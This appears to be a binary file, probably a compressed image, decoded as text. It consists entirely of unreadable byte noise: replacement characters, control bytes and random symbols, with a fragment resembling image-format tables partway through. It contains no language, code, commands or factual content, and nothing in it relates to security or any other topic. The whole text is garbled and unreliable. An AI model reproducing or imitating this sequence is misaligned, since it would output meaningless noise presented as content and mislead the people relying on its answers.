�&8	7�J��E�br�e�	�	EM=��R�L�ҲZ+n�\���9ZBj��&RE���]���������p��ޅ\֎dhѷ�D�&� a�Z�:���  �]��^9N��� fc�]\���p�ۋN�U�G��p�2�+e)d��/k�͂� ˡƁ΋���Х�[Y��;ݼ�o��_|�{�ً���l���~a�Zq5�t�$��/0p����H[D~�E���Ky�oKߨa�z._;�i��!��k\NmWf#E[R�3�a](ٚ���N�����7<�>-    >-�3}w�ڛ�  `�*tq�G�s`o����.2>���j@�	�hjXWZ�ur}W�e���V��.Sj����wf��k�O��y5��}UMe�E���J�/�$)(Z�IGX� JϬ��VevTNJ�auM7��"���p���S��� l
J���o�Γ}�]�b8�!�w{�?_���$   �����ے�bn    �̯��G�����EZb��m�i��^�]immbsc%W�+�Nt�ƺ��-k��X�z���~��� �Z�S�o�=C��fڋ�i���ּw�!�P�%�SH扺2^�ɹ}'����\=�{������Z6��U��&S�ҋⳀ�����5�7�o�ٸI�=-ǿ�\VrH  ���O��}��  �T�<��yvz�V�C����=}����yo�c�8'�4҄5aR7���^����l.�*1��x�B�i��~�����ާ?�2��p�O�b��+�uå�y���Ms}3A�k�M�`�{oK�7�m\��l���t�y{���2P��*R����P |U<-�ë.�ce���Lq���	  >0w��l��&��/O
:�UԶ�����������u�S}�R{�'K��k,�!��Iw҂����Vu��}T�O#�j���#�ߨ���;|�%��-���Y���S�՟���3��y����.����u�{�������Fr5�s�3���fB�iW#�c:���B��MvmT{�6�H6P���O{��>��oE�<�򞪠F,8�]TU1�^�͵�j�]#"k�ΐߔ��;���&��e5�i���͑�C<�+�.�5���W�Ǡ�c��ﶢʻCg�DV����+VlWvE[LVo~��}�,sβ�ͤ�Cݖ�FULz���y�\đ����~�Nm���KN@!Ū�1��֖�\Y7��;���5\��i{��=�9�06�K�\���L���{'��.�1��P�b���F��1�pM��ep��+R���Z�QB�݄��[���@I1�-�e4�:\]�-��7äm=����l�k�˴�,�D� ����k;� �MZ:��ε��;�jG4��h��羆��=/��P�m1|��:�5��Z��)���~t�[
�w�r�uf��2�/|V�.�.��\�;��ru|���Z��y��0hh��v�6���4�zF�UR��޵ZT�7CUb�w����� �gx���Z�����M���/D:'�j�,��*~�reZ�1�+g�:��A{�mz�'�m���M]Jʭܧ��-����q�w��Գ�˞�!�5����S;>%��zn:��f�V�ֺɽ�
4�b'3u,Ɯ���|��A�5��'VT�L�o��R��lI� ;MT#*��]�j����i6C;��!��2F�
2�j�ZV�.�ܙN�ں���d���I�c�hWcU�y��`��X�^L��t�/������k��kNk���3~d�n\ڵ&U@�[������;l�[j�ރ�릝֦W`|�1�M-'K]k1\�z�?W �{���ə3iM2�+��[8z7fl&p�l�9Z�Ӣ�m��/��E]�;�IVj���E�R��l��&�1�o�y>�>gX�R�c%�Ŧ�~��X�=�i�LJ���-yL����Zמ�aoX}1pTWh6U��%���}�^�b�U�>���&�ыɳT[m���';�"u�kI"s5�#{Wb�i�4��Vm]�>��x����I�6���3]<�g��r�l���v�9lmh�gD[X�2����CJˇ%��5n���π�]h�sl��%W5�ZԋLX�H��Y�Z�h���%q�q��&z�Z��ex����B�vE�;)˽���*�_]Ǳ������{���/C����r�#��a������2ͬ�t��v�/���&4��G�	��Vf���'IV��^Xl����h�tJ���ԅ؞���pUJ�+bѽ��gZ�Lv�E�K�3�Ш~^�dn�5�(��!�K��v�v�9]j�l�GM�Iv���'�Rz�%�?r�wF�x�pV��I�u�j��Ȅ&�H��ؽ:���X�����u���=�Vڴk9�A�ֻW�4[[Մ�3����3f6tHv��ܭ�<�Lsܠ�B��VwQ���ߛx1G4���~��m�!&�I�0I�N�-��P����q�(Lg���&��$�/.�f%bf���ѐW�7r�Ig��0��h���}-}�d��6%
�3k�b���䷆@b�lA���WS\��d؋?��kY��lL����k:i�gY7#[F%j����%��m&��oUo�v	�o�d�味!mw�J%���j��x���%)j+����+i�@̘��aB���2J�h�fiů<�}֖�U���?zs�6���&R��Q1b2�,SY��x)Ԙ�[vR���[U���7]U��@�A��}r��-��c8��@b�j�B�ejs8���Zsh��JU�b[����Sl�Ъ�%#Mh�}�Q�綹�\�����
ki ��3V	2@D$�����ྐྵ�  ٰ破�t�m���R���Ύ�9�q[Z��u��o�b�JK�W�"ylK�C�0�d�Mn���ԇ�ll'���%ّ7��W����I�Ki�ęh��9E%�h(ŧ6�
,-x����Gתƶ�� ͣ�P�k��R��UذZ
����B�@@ f��qKh�i��a���@a�Y)XG�yR��07���ໍxemu��-o�q���Y
u
�.ћ�ⲋ�E�J�"N���f�X�:&G��M�춶����̴$W�Dy�ыI�]1��*��j�L~=����#�L.l��� �� A    !1 "2A#036BQa%45@$CPRq&SbT`c�����  ���_� KM�rM@�F/�J䰎�S��K'��?Oٿ��i\GfB��h�8�ε����c) ��y��I���� e'~��e����2�^> q5��C��e��.K�2&9�}u�W�i-+�P�Y
9\�,�cHU[8�m�`Ɣ����3�jr:JbCR���'��o�j�1���IR���2�mWB2߻q7\п����8�F����è��em�>�#�V�)(ޜSl�N,$*dE�U:�d��HZ?����+B�I¤p�[��7��'��o�j�1�M_x��i%��I�]���5�W��/ƀ҄V�BL�I^�N��BS��p��2���w$�qN)�S�� �����iQʔy�M8�GRRxc��t�\B�Ks�:�n��i���7��5�����$%L��x����\x��:������D�D�9վ�P�H���?_$y��Z�pz�e�j԰B:a#��DpW�[�%T��65�b��+W�H�}�1Z\

)2[y���OW�5��ڔg?!��Z��o2��� �';&�� �E� `��r�[��~U�{k��7���Z0�`3͌�{}H�N�5ک���ań��CJ%8FjBˊ+Q���SI���V(2�}�G�1V{B���)�e#�]2���Ԣh��[�]�����vM[� ����8�.��7�4+-�IKLT	_/(g�{V�4�8ʚ1�w/���%R�Ң���~�4�9e������*�7l��ր��5�� �Dl�N�;���[䌴����	8E-y�`K��ׁ�Y�`�b�g�#�e�@ ;��Uo�B'��}w6�������IR�kQVh(���+������v��*Q�%M}�)!%)�����IvL���Q��2�a��hٶ��ܢ�)ĭzt�ߪV��Sl-�T⼲����|�-@�;�1����Ui\��Ce�H���Gֿ)*9�#�v<r~��6�>�����J��?���}]�[м�?5EJ�!%���Զˉڭ����[�[Rѩ�攀��կ��#��:F�J^�n�6�C��̄�t�	-�Chs���g1���Bm�%S./��I��km����#Lv�Ү��������l���cS��.ۮ��5*��1�K�ؠ�nT��a\��;2G�� �U��|O�Hn$w^Y�%\��|�'0�a?,�c;$��Q��F�jo�7�N
S�9yΫ
ɐ��J���*��J��S��lN�낛� *]�<D�k����P�қ-�%�n��Żq���y�OzI��3oR��2��g��uł>�C/�
��ˍ�K!_��
��=m�݂࿨���Ҫ��>����~�J�i�t��.J��HN�ِ�-%�E Ԅ�>ũ
Aަ,kS�>t�]ɤ��+RY��C����d�1�?!�NV�j�cv��q�t���\\C�N
��ץ	$µ�rC͢��C��Pt����I� �� ��������������>����p����Ҫ��>�����T��zBW_Sqc�	LcjZ_ATu$i'+R����Ý��F�9�k�<��+��Ҕ��Mp�����,��*�GP�.ڞ�L�l'#�V�v�����b�o`%E��ȉ��&�Y�W�8�gM����\�3��PP!C
"��6J�u����w��N� p�~][�C���כ���)�ҁ�(?r��@ˎ|9�(��"�xȷ�J	�Br��LkV��@q8�JDw4���T{��^SHm%K�����E�;
�G&"�wuԴ�HV�(��r�t��+�4ܙ��"C�4"��$|��+|Hg��qN?!�4��\4�D�Y��Wp��"�U�3�+O�YԳۗ�����um���?�{��l)�Y��+�K�[(�4�fe6Zy���!�h[���Yn� ×N|6�*SJ	r;��U̥8:�i�-M���-�*�u.E��O�!��4Tx�f�i%J��ѣ1׹����BB�Lgd%=@t�'��Y�!a6���ɏĶ��c�xwB]fu&����wZ^Kf3�qg��>���JQR�<�p��i?���K�g��_�|Pl���lrC�l��j�e/ah���.i�t�4���>��¥Y��e�[G�1xrU���::�M����^Qf��덶:ԫ$֒����p,���u1%s�O���K2sn�E��͜T� ��IQ�A��a	m�"�m��Y�͌�Ȳ!���Ī$��8��<%.�޽���=h���L�g��_�qla+�/�&��	���:0�H��5ޮ\=�8�`.|4\!��R��X.o����DU��G����K,�u�1�q6���%0��HP �y�Ғ��ԐjW���)_J��׵X�ҳ[P��Q�V�鰿���V�s�t�|# T3�4VE%u޴֚�E5�q�c¶�YB�v$O��[Z̟��P�]��J<�
�#u���p��-�5)�(`�� Td�i���#�FeZ� �B��n%$�;��~�j/�d�4 *�%~���ۨ�yKM
�6��n9��|[���'�/f'��]�n!�z��f�=���$�}�V�{��\x�w��C��JZ�El8�uz~�<�#�� �A� }s?Ħկ�d�8���X!uT:��]���g�\�n��ˏ�ʾ�����_QsC�B��a'^qȤ#�_�3_��
"}vȟ#l���ʛ��l/�>�T�~"��3A Q��W+r\Sj��Z�o��qU�"��g���t�VEAa�.�AQ�����P�Sј��E��z3�q����)�k������5��"|����>�/�˱&c�>t6�ź�]�w�37N�z���H����O�}�NBZ
ť|yc��,d%6ϊ�@Z��8���Gt&;qrS<#Ɛ8�66jj�Ev���j�9,U��C�"��&��;pm�6n ⸈���p�l��3C-q�[��W��$8�6/��eO��-�]�]t��r�{R*i�����n��g����{�b禋ź�f��l�b}�4�� �������6ǾY�����Z��JW��C�NmZ��A���	w{E�C,̗�_�{���:��;���6�+	oWKE���aq�M#�����R�*�kS�� �l��^������P��xVXn_�J�ߣx�&<���+B����RP��۞EQ�JJu�r}ۆ�R�KH��(�K_�z�ʋ��"����u�?���Z�8��5�rj�@����(� ���[���*�ى5ީ2�wf�w�A��O��S�'�?���s���.�F�p�&�M��<Z��+�$����[U�rePZ6��S��,���� ���T��\���>>�h��D�*B�#� ��9A�$�N+y�؎O�k�V���:��}�>x|���N��k��TDY��ƹ2�U�Ynj���	�V1��Bh)!:��������c=G��(H�����|!]#K�<��g[��<0�R� ě�
��6�k����*�!�:o�ng�G�<a��k���3�e���4��2���Z�^`#P�=�W[<���]O�I�j����(���t���D�FS�üh�S�� !>� �!�D̻=�JN�mh�hj������+�?+����rM�	�Z�2�aip��'ĲOv�攋t	v�MvAnk�� ~�jP���S}MM�L���t�j�z�uƺD��:Gj�1tD���^�:��W7]�۔Q��=L[�)�o[�/�[�~����֎)a0~O�[� ���K'3L1&R�=B�Ɠ��p1m�V�ժ��j��aL��Ğ:�';�]�V�M'�÷D�,�'��wc�R}Z�����r�k���+������R�yj�7N�k�Q�r��sd�	i�s�ojK�e��W���/��]�ض�:ڲW𵎏	��Z�)* �[b�A�F��p7�dD�ܵ�j0j3Il^-)���$!V~��!�mƝ�Y�n��J���5;���o0��\V��;�Zٸ����Z-�>M���Ç��U!R�!���F+)i��k}��r䡱�.���aUı�k�{lW����I�=���1��5�(1ےZ���~0GH�f���V��:$�}.����� �V��P?��2����'��8���c�)qz��,T�t8�֒6�vz��jX�p�g+�/�A�e��� x`��(�3���3��o=&��yV5{�J��T����2}*Qw��N,%�l����M�Ve�D��[���ڙa��՚�9�IF�y�s�u��z���*��o_�v�aw�\�[�'�]oꮑi�w��e�J��ۄ��q����$���M��ę-�lqs��v�)j q+�q5�<;ow����^%#�W��#Iy) ��϶<��w"��z3��D�e�c�bSHy��� ��������*��!)$�-����v�dòd��R�q�=/���Wr�wW�<>ʫ�e0���hVWso���V��'��n��j�A��Skv��e,��)B���0�q[�F�#H� �B��❷�곌Rm��Fk�}�6�O#W�]r��+��nB���F��!�1����%5�2<��b����'8މ��"�����������GQ�^BW\C�:���-���je$����Iv#���Ra �]|�����Wxᵃ�q�g�l�Bz�^_����Z�V��P?��q�n��O%����n<H�F��Ʒ4�m(N*����9�8_k:+�cx>r�ű��6K�t�]��>�Ӹ��|����P�q���.��%poJ��خͩ��Ĉ%�0���|v|^���V@�<&��2nS 
��GH<�ރc��\�6;���U�QK<9}����C�CQ��3d^�'Kˑ^J��q��V���hU>�\� ��>d(-����NGY��=��+�>'M�h�x��] ܣ&DG��y�����*��&�2n1"��7.8�f�꫆�����C�¸���ǭ���L�^��G#�r{�R
����r/�V�&8��c�m��7b���ڀ竁��D�h��ʽ�bߚ��u���$~B;��	���,�pg�s�ȁqNdpsH�ڗi���M��͜�څc���M8��_U%��و�C�4jd�*����&{Fl{Td�g�m�g¼�Dd<�&�fv�Ѫ�ƅ�nt�+���i�詎%������B��%����]�Դj�����*Ҫ�_n�)z��Ѱ�^����,�س�D��%ֿ�����I����l�<nCe�4�^�+�ۺq��\�k�ܞz��ņ���ݸ���)���i$d����*��3��Y���̊��#nIjU�!��CY�P��:v����x�Z9��z��->�:�З����!,�CDy�:aH@߃����
�{s,��h�d7%��gʞDV(�K9�_��ư��3Еi�{H�:[p!Ȕ�?�hAo�����ە��_�їu�EgHޤ�?�*�lX}O(�t4�Q��T{�[�,��onj�l΢�I"��Z~]���M<}&�eY���[��ԷI�Y~*Ze ��R}���r��oG��Ƭ� �m� g�T� ��I��5?�Td��-�%�_�Kʗ����Y�f�APr4d�˓9�2�v�����=f/���,8��:�TRB]uc�ì�k��_I� y�Q���벅��q��?!�	:�(���,���V�������3)��)Q�7�)�e�27/�+��֎ӣ�R��.%֗X$��/�G�=*x����JN�r5��J�9gp��ⱛ�;�����ψ\�����9�|����;h�#Ǝʶ<	0��[��V�8j,R�!-�S����zN�59i�_m��忈a�p�R���.
����4��-�����jү�R+N(�������%��q����H�ݛ⍆j�Խp�bK[2�\G�^��Y� �����x�ko.++����
�eEjZf\�n��u��	m��Ă�Q�WM��Ԧݔ��3Z�<�n��z�K�v��
a���*
D���h�h��N����tqcD�/(i5��L�8Z@���?'�<C(!`\��iI-\8Mߑ�O�~[��$rn*R3!DS��u��yp���/��Z���7��p�3Y�/������\��$�-Z��2�XRy<�i��N��R�~3*����8���K���%#	�O�H�K( 
�I��H�W���΀|�4��&��J$����O�!�A�~���'�!����UCZkMc�-:0���l����Z�*ʌCW�'n"�^��A��~���\���"��<]�Q�z?M�u�M�r����R�a���a�m�!!Owm	@�F)N��7(��Z�5�������'q�-��Jk��j%�o˝(���r��9��S.�0�4�%`(��i[U�� ����?X�Lm��|3�.����'A�h(7��PO���HOM܃���������J��VD��ͧB��m�'Cm�%*+�֪�硿������+8�j�m@�4Sdu�v�\���.L�4����n>�-O��jR�[���\V�b:N�v�$Go� �/VT�S&"3y������Z�%�$�Xh��2�Y�iN�}�#��=7�}3��X��=Ո����)�iR�e�w��Tp�lze&3�xİ�����f�.�����p�9	_���Y��[�Ê���A���g*l���TvV���=�����I��[�HEj��ES���@���Kkk��n��HV]_�o��|?l@՚B�E_R��p�1��HV�o� ,`��(l	�7�vW\���ݤ7k��$�*×x�Ɣ���HSN�x�U�6I���]�!�\uמm��|L�x�Zq�9�z6�@��r���-�?u�Ú���m�]�4E����`�9,�_sn���IBz�u�ǝdQ"3�u��KHS�+�q��w%&0?+[K%}�l��B�{4F���SY�M��)՚rj֭�I�:G�����$��B��K�	���w��#t�"�X���΅��%�:ԟeMu^���V{溎/�Ϫ��҆��;P��OpB���Jd7�R_��K��-
���]T�u�A3�7��n�Vo��������W��wIA5������V�i* ��R!U���C�l�C����e�� �℅4��>	�tQ�s����[�ql�o�d-+HRH#�W�i֛y���B�22��fhS��JR&0C�qdT)�JA�W��)�-��%/�g����g	7+\E������xiw��hA�r�V~�k�J~�d/�{sM�
V��V���-7~��kT9�TN
�\$�Fs�C��2-����*
#BSkm�5��>Rl�O��
(BN�`Az{�uH5k��3`c��z�S�1od��3K�S��	O���2��|Ů6Nԥ��G��BW_"��,/��V}�M��Q��R (Vk*�I<�M�_��u���_���N"�xs��?a}?�.�f��n��X��:|~�|�<��5u�qQZ�(���Au��Q�\P��w�7��W�!_.��U�f�P4� ��m��_uƒ����<ϥm��Bp.o�%���DI��sm�YL�F��Iڳ�I�lw#�l8�L���5=d�ZZ�ƚ�S��
�k�ڳH~U�kWJо�Ž@�B�H�(*�6ڌ�L�TB�&���t���]n3bę��P�pZ��R�Eէ޸�
[A=`��|���Dz��V��jDT�Czj�sb�ƥ��n��V��YzB�mz�j��ϛ�&\�g��_��گO|�Ơ������l�F�b�ZE�К�+M�H��Uf��S�A~Zq��z0R�#Y�?"��-�gB.>;��9t�/�{w��sf�n�5�K2�J�J�J9yjQt����]ѽ[��x ��@PA4W�CW� �jvir%����<�Z�Q�S�}�P� \8B�K����vv�����*�5sc)/$D��W5$��LO���}�*�p��#�S)u�����J��#��l��"��Y~��ms�V�܍��"��1qb��h�ĽBL��b�@֭C�U��u�J�0�COM�R��S� ������5����h��ė'�%}[�=Ѭ��܈�X�g�]�Z�� ���=!�<��)��ks�f��,�K�� 2�V�(�����,A��ߚT[��r�ĿG�9@V���l;
JI��q���EG��Q��Ű���[�	pb��W��v�V_����ۊ��~QIy��h�:A�ҕ�mW4�)C���@P��	�Q\{h��n�h�<��cG�Dt���n����=|s��|�.1�3�x�:a���t%/G�ܬ�eĔ��$⭷�7����P���Cv+����%��k��AKo�-�p$�mʗ������S�)��Ee��k<){��3���;��u�����[|C*�QBM)���bÎ��j�*W]�)f�&�����I:BT� �b�ϭO�t��0�YuՕ-�
�U�+q�7	#�6S��Sˤr�>���6��@ c�V��� �BMX�+(r��
�Ncފ�Y�$.�k�Π��=�fpu�d�⿟��Z�F���&\D�*v8��*c%i �q�#�9�җ��.��R�����I4iCP� �}-g�$#=�e9�r���ߵ&�K�(Wn��2��Q��ƸEq�ѭ�����j�Knܡ�MMgZb�ѥ�\���e$%� 0�2<�奅P5�\=�J���{z���]�j��ZО�R^��w'F��-:���x#Nu#%��Ecg�X��ɨ�a!��w�Ϯ|F�Ӧg2��N����=�.�����6ލ�h9e:i�d�qF�� �-ӎj�k�	�� �=�w�8 ��t�?�j�7���� �Io5�j#VEFV�SF�!�s�M-�l(��VjJ>bBQ��K����8e�s���z�VO��
�JI5v�����?|66��aߓ�Gf�oލE�����6�ҾW˅��R_ �4Ҟ��4��RM
W�aUs��E����JPH*=��.<�ǘ�]X�39��ٮm�e�P~��l�x���R�$�E���!�h��)�ϰAm�$���*� 2�n7�^��.2��XW��q�����=%zP��X8�-Ť�\�2+ҷ�	� � ��T�� U�Yqٍ2��-�����̳�?��*=�%4U���	S�h싵��q���
ը�ԩI�E���UժCۮ���>I7�y���r�R��f�I�٥
Y��z�(�o�x��� �U��-���7QgỔ�vN��i�q�����/u�!^�E8�����7��
HE"���M]����,d���6�;�l��q�´�F�t3��3����AI��s�S��NХ��
;��WxC��H�FK�T#�+�ɀ���&���&�H�Ҥ�Gl�q��So�W�CA�ۋ�KK��u�505ō�JeE��ؼq-��Vr�p��_��O�0�m�Җ��F�
&�hq=�L٤8@KK5�[cS��H��d��sȺ��4��K)[lXl`z�i�,Bk��:���fGc���N���h&��Oz�"���+�TT��1Cz�)��:��9L�P� Si�
N��I*�~s���'��ެ�-���A�7���(�\�ՙ�>�%%AY�{�SM8���<�'�:ò��+Zwk�w��3���mt�����)4��㎦+���Z����\YL��hPU5+���Z�;�WV���z�Ĺ�	��r�qk�"��P{c�Ye	��k��[K��ڝ��U�1e-i�st}U�Y�D��)l?��YK������-�]h���T�ˍ������^3���i�c^-�AC��mKoI;*�GwMX�4s�4�t&�Kc��6\qA)��U=�%��*�T���M k�
��!1�^���OQ� �����rr� F� HNkMi�5�y_1 0=��*�~�N��n��G�(�ҏZJ읪K�����K����V/薿Ʒ��Vv3�eP�!�h5���Z{��Bnk'U)�3F>wMi(P5hf=��}�2�z��V��IA�܆����Q��p^�%�R�S�-YF��b��#\g�Sa����uɔ*J�3҉��<�)+��<c�r/NR��=��5ċϧM5~O�4��G;�B�&;��j�jjr	Wd�[.�`�
RiƢ�N$4��m�"mӜj�qu�ο�K�3�*��<�Iq�;��)�w���')x:�6a��)U���?ZZɦ�+?���%4Tp(F�7�`j�����!���X�Wa��Nnhv��$%;
n�X�*c� .�W�B,��~�)Ґ��[����)KҌU�:�Z��K�䅁_�]��ֳ�����Cw��;_���w�����y��NgB넯k����ɽ�SBL}㭿zmX��gRr)FV�R��O��$('B�L��]>b`��
�m���=g�X�jv#R�3�#�H�H��G�B�7!���)[Nj�vi��V�ǌ�cm�q[�ۚ�3�w�s�9�_N-��-�&�Oew%GYD�R1� ja�@y�{�Wi-��R'&jr�������c�i��{�\R*Cd��e-��P�FԖ�a�q��sl���^H�»� ��l����|��#��
�Ŷ�V↫��Rѡ����IJ}��@RԖ�T�������FK	� ꀤ
�%`O`��ur���AR��Ǜ8�o����moK�{�L���+���A�%�ࣆѸ����3� ��*������T�0�g�'K�4�s���i���Z{�n�qê�6Y1\^R��SjRiHJ��6I[K
A"��֔}J3��a�dG����UKN�:�{e2J�aiJ"1&�íA����L\H��#-!����@Kdպ�*g���!�l/�]D��jys�ra��<|\%� a�Z�}jXJW!���\G̀���)�y�i���5�-�E)��5���* ����)�6�	���oT|�gB��܌�.�.���j�Od����B�	�EM�����=5�$l�T�?��@R9�S�D6�JBV��>�2yb�B�p6��D�����BR*r�q�}�o����P�� �>��x2W��$�Ex��+W��Y�\sI8P��R,Ӄ("�IJ�pe�4�%�%Ct�l��T��JiE
9�26��Ri
�v�IQ�������n$i�%/4QS�p-Ќ�/ ˩U�I�_53	�
Ɣ작&�@�#&��7��rVJ���[�P�fY���]점��_>wI���}�I@PM��u!�J�r��*��d��JP�n�va��Y(��G�\�Я���v�%IU�P5���(f���k���R"��诣
��{"	F���[:�vL��]yeJ�II��%%<�m�XV�����mX#+�b����&�P0�����<�Qg���a	��P�ߔ����7��}����Rȑ%�Rv�^����W�������C� �^*����Z�G���_����5z�O5�MI^aIZ����\=��`4CdǾ�t��-���� \��k�	��(q�q]�iam�)�d�E/���xu�2��E�}
�c��O:����>�n(�Qaϝ�6����S�W/�㲞��M�d�������)�RҴ���=MOn̘ݶ1yx̙�H�j4�\oв)k�-�����[uM��\��PR�M��c3��K�H=A��P���d��+��C����`R$B���ɔzRM���ck��2��Rd9)�:��rmT���ƭ�ÄQ�i�e4��E��wBMQ��b��7�iP�K�
m����@���9AjFH�&��j�F�8�މԢj��+����������r�F���|�>����n���x8�� �w��� �6��K����`�sF��)�V�RP��)�K�.�u��P�qQ�.#�qj%2��i2��"���"S�����TCAn��)�}�e)���ƙL;:P�u�V���o��тz���Ӑ��_���}9���|ӿ�u��qZ멁��rv�C$%6�O��h�m�1�{"�uU���j�eǕ�"����Z�a��s��x�Rb;�PS�L$���Lx�\逹𛌦�ڎR��>W)���=��u��@�E*}��d 	K���IR�����} {�0��� Р���V(
)]���y{J�U��D6)	*P�d
ye�i��m!��E4�%�P��
��?�i����q/�;�p� �O�����Ъ�(��R���X.$(�6�=52V��������U���n�\?T�5
��)���f� �#O�T��R�JG(+C�Ч�M�b�#�<$�a4�Tk�B�?J�&�Kb"r�l̺(a����Yh%�?X�sm;����� 2��G�騭�B�^�ӌ��VPȔʢ�R3�.η��uT�ɚ�Є��L�َ��gS*� :=�&T�7ӡ��S�4�/�`&�5�jld:��ή]�dվ?Y�Dynn#Hhw��)�I�ҵ6�O6\o��ia�ұ@P�\�p)�je��"��F�9�QV����N�o�5���=���J�_�?�!���q7�;�p��O��nH�ă�H�
xjh�cKĨ	X�|۞R}lHK��T�$�V�B���P�%�X�>t�j�8����q=B��>�;��b�����A$��!	ֲ�OzJ�p$°$��B��ƌ�P	�f�J�k�į$�������-%�zh��Iwҕ�����!�~2d�KB�Z�{�[�5���u��+|�r���+�����X��T��,���E��Q�tu���* !(+84V�s	O�Z��TNM�~_�%e��qQ�����R(r�ގ�1�,�jtR;��Z�*s���Vv��f��:j��N:I��b�>�u�0���J��7�K�p���G7V��R���\��Ls���^Z��X[�I�Kg�O`��p�/B	���AVq�i%IPRNm����>�r���Ӥ溠WQJ�A�B/�Hd���6���=�s�U�s��)CcJ ���;T�A�rj�7����T�i�������Q�p�-���y��ȡP�)�!{�،M!Ԫ�4�%��tZ�nT�y���[m>���i����i^���z�u��M
�-���*�F��#���[�+U2�o6������mVR�X�B�z��mAiJ�a�
�Y���. ʇ�A�B��K51��I�u�F�֨R@�(�T��еi5§Tr�����,��<�&�Iz��?h�ŲL.�>���H�:��� 
w� �WV�lT�4n;��L/}5!U�4��Ep:٨S�%����+�Ni	H���Wm��ZgbJ�ё }z�M���'KI�����À+h��;�'iJ4��}YQ��%�-���A�Z�;�+ʗiȬNG�ive�ȧ�ķY#���޷�kC(�7��4����Ǥ���p��|S)p$�{Pթ��3H��$%�_��	��Cu�Ru��#\�����+j���t�"��R�ϰ�Y�������2�S�)Ռ��0�2<�<�
��UxnQY/�쀔$%=�Ҏ���Nx4���jQQ�B�+���!w}k�%�W~���8� 3·��ƭ#z������d��P�Q�i}���f��[<�+ �ШN�h�F��X�����+Im��B��3��Ui m�%��Yj:w8��ɩRU!̞�"����'82���#Ss�4A٫�֜SsbLH
P��b����>cڸi�;���|���a�S)QW���iՔ��4�Դ+�my�IP��a	�eKr'��w�����^�B�V�ڭ	󺺞�P��}7�h
�+`��
�TM�9�%�@����S>�N.����攕�
�4������S�y�
k)@s��ŶE�uW�K�/�H��?�[�p���?;���m��$8�=�Sj�ز�x~�,��=�uΖ3J�OjS���f�wA��%�˶☓�=�\z>U�u�R@����z����c+"����C{T�'�N�q�Q�D^�(&�(	UH���ʛ�~M���X.�y�Rk�G��`i>p����i�\:ғc��!Z��tϦ�nT���<�[a>�.0�R�B;�oz�F�i��P�!��+��:��Cs.j{��҈��q����*�6�K|ե�,T�|��䓂2u��V+�E5�4;�4��$��Ǻ�)^�ѩ�M5ؚ�( qD��G T8�1�^��-�&�L.l���8Y�2DfT��k*$��v�rh'jJ��í�J�F������ω� ��� ���G�Z�I���I4�Z���l�U�P5@��(�qCzRkt�K�ƿu&�IV�
C�p�q���PSu�������8���� �4�ˇ�4�.y�JQ&��v�)ǳ�4$�X.7F;
�-��aIy���u�~�c�I*-<0�,�R7r�� ��v�PV��FhP٩6��-;����x���☡P�|Ğ��N���Եf�J����zO{��Vj4u�u-���,�o�64Ed�e���ߕ�Z⦱JFh
H�R�*d���GcP�C�H��q��K��$���TX�h}O�Cs��|��5���4't[�0vJJ�M��rS�צ�]�Y�m+n|Q���\5�r���OG�=1���F�߬Sj<�N�K<�טQ¿�e�uG�R]�V������̯�	��?�
�/�F�r9�[# 7�;��u#8����Fi�t�)*�PX�7R�J�	p�í�T�uޅ�rUͣ�(!I#"�J�**�Uޘ@lj�h�j�2#���v��dB�lj�<WaW��Cc���<Wj&�H���_���Q8EKp��D���VP�y3Rߕ��n+&�߽DkS���#�Y��-�f�d"�	��*;�i� �T�<[cDq�����u�_�,��.�~r���ϒ�iAI��i̡Y�p<�V9KN�	�zV�(]�+���5m�Oz�����3Q?��[&���d�PP"�t��V���������l�HQ
����P�%ď<�z$4*3:�Of����RV�Df�O���5fA2��!�(�}��q]�Y�
43���i��sZ�wpTm�>�QV��+%kϴ�a��j�M4�F��&�#C@�����G��
Z���ϩ��Jt޾
@J�]�O��?^�Y��tQ3�/�J�IF��p(T����RT�{T��7DRI�b�P���w:n�t<�5p<�ަ���ңںk�i@��\ �����UF��A�3\K�xp�x��_�4�H�ԇ���;��VUVh�m������P�����Pȡ���T��!��s�:r��g�]קB�v�!Z�� ��i��
o����&�qޖ�cN:�c��M{�<�����k�\wߟ�&������٫��WW��W�Z�����;�M+�.�vס`���)�K�[9�r<��sJ �N<HeE����z���ݛ�ơV�z�W�NM`
'��F���ih�X��Ƿ��2o�&,�Jߔ�M�;�jqEJ;�g�) ��' U��O%������jqA�u�nM-Z�y�0�g���⾤�����1�Pޡ� jV��ҁOI	8�,����h	�NX�	��M-���|S���\1�n�����>[t{SN�e6k>�B�8=��dO��l�P�q�4{RUD��03i���Ël�̇P��ٟ&��^pө>���O���|�N�㆏�G����U�L�`:�Q��Eet��R�!��T6㲧rl�+C�S�7���VC��yY$�5��WT{ӫ�I����G|
Bj�}j���*��cy6ˎ(�c7e[����8��-�q����M86�w����5y��	��Ŏ�H��as������V^��j�ǣM2V�i��WM�JЇ���SD��$�iy��ڧ��Z�j'º��ה��~�R�G�+�)���բ̾�{A���l���5s^�N�����x����N����^��2�Z�����p*�6�U�6��ꫣ�Ⴍ..�<NA�R#������;��C��h�M�q�l����3NH��P����Y5�q�u;����NS�gjm';��M?�;p>)�O|��5d���f���CriƐ�p��)~"���%���q���a�i�kl��M�h�l�Db�m��s�J<J��Ca4��i�!�'��W��7Z&�2��֢\�gp�m�yHV�y^"�� b�a1ڵg޵I:�y>�
U=�i�=9�Z
�Ӊ2�)hPN*���h𱲨+M	J�8�~{�i>�('��3�՟Paұڶ�'��'���V1_�K��F�Z�ԧ�.}Z�H�P�����������6N�<K~P�
��r"��z��NC�P�ڜ��>]�V��S��!DS	�����]���u�z�tW�7�U\��A�ۤ���;2���K�b�[t�LJv1�J�o�+")N%Z-�VR��)�A�9��Nh�ޚu:oW�n))��/G{n9%t�6�5%��>���'aɭՊR1X��A�z�� #]g?�k����"B��T�u��\g#S�Gi����G��W���[2�x8��=�_�͓����c5<����9��(�)�KoC�KF��*��e��]6׾Ԛ9W4��
Nj$�J�����ZF���p�e=~�)�	K�5�A�`����)�F�CS�Z�H^+�\*q=��򲖅Do�e�{���4|(��_6~�S���5��&�R��I���(x��x�J5cV�խT<U���\-�f������Ti�H;r�b��捐�c�<|��ߑ9�ꐪia��J�Y���^(������k�eď�#
�p�T���dWUN���*ڠ]OI�@��u$��<�j��\�Ow4�V�rqq~��k������O��r�#�M�٣��2�I Ry��R�~��5Δ��R7 �8��E�[�ŏ�:_�[��j�k4�b���2�y�p}^y��|���1Y �ƶԚ;����GNdu6�n#��c)A+���V�
�H�~\�Q*�[.Ţ{ЧR�w'͵^�<�K�2JKD$յ��1� )���?u(�EG��>$�b���QΜ��F��`et�@s
